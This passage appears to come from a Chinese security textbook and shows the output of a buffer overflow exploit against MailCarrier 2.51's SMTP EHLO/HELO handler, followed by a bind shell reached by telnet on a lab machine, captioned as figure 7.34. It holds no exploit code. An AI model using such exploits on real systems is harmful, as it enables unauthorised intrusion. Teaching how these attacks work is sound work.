 MailCarrier 2.51 SMTP EHLO / HELO Buffer Overflow
Sending evil buffer...
Done! Try connecting to port 101 on victim machine.
Telnet 192.168.1.2
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>_
图7.34 成功溢出后的效果截图
区溢出漏洞或者说是格式化漏洞，无论